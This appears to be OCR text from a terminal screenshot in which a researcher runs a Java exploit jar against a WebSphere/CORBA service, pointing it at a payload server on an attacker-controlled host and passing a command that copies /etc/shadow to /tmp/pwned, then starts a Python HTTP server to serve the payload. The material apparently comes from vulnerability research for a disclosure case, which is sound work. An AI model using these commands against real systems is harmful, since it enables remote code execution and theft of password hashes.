 Activities Terminal Tue 11:24
siva@ubuntu: /mnt/hgfs/VM-TMP/ZDICases/ZDI-CAN-11144
File Edit View Search Terminal Help
siva@ubuntu:/mnt/hgfs/VM-TMP/ZDICases/tint00034_CorbaWasExploit$ sudo java -cp CobraWASExploit_ZDI.jar Exploit 172.16.11.194:2809 false 172.16.11.193:1337 http://172.16.11.193:1
338/payload.xml "cat /etc/shadow > /tmp/pwned"
[+] creating staging registry
[+] sending payload
siva@ubuntu:/mnt/hgfs/VM-TMP/ZDICases/tint00034_CorbaWasExploit$ python -m SimpleHTTPServer 1338
Serving HTTP on 0.0.0.0 port 1338 ...
[0] 0:bash 1:bash- 2:sudo* "ubuntu" 11:24 23-Jun-20